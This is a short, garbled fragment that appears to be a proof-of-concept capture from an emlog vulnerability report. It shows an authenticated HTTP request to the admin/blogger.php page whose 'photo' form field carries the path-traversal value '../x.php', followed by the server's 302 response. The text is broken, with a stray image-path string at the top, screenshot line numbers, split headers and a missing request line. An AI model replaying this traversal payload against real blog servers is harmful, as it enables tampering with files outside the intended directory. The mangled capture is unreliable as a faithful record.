 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://emblog:84/src/admin/blogger.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=o6ss96et5a4tl074kveo2oiqp1;
EM_TOKENCOOKIE_0df33a2fdac7619792f388976ba2ae7f=
a3ffef67271ea9a6b4522c1fd88c4885;
EM_AUTHCOOKIE_BJbsO164eLROLCUqxOEegxFTfyZ4i2DZ=
asdf%7C%7C45797e3cd1031b9ab318f6dc668614ba
14 Connection: keep-alive
15
16 ------WebKitFormBoundarycFVQi9Y7f2c9OM63
17 Content-Disposition: form-data; name="photo"
18
19 ../x.php
20
21 ------WebKitFormBoundarycFVQi9Y7f2c9OM63
22 Content-Disposition: form-data; name="photo"; filename=""
23 Content-Type: application/octet-stream
24
1 HTTP/1.1 302 Found
2 Connection: close
3 Content-Length: 0
4 Content-Type: text/html; charset=UTF-8
5 Date: Wed, 28 May 2025 00:46:35 GMT
6 Location: ./blogger.php?active_edit=1
7 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_
mod_log_rotate/1.02
8 X-Powered-By: PHP/7.0.9
9
10